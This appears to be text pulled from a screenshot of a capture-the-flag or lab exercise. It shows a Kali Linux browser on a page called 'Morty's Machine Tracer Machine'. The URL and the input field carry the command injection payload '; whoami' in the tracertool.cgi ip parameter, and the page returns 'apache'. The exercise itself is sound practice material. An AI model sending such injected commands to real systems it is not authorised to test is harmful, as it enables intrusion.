 Root Shell
Super Cool Webpage
192.168.32.12/cgi-bin/tracertool.cgi?ip=%3B+whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacki
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
; whoami
Trace!
apache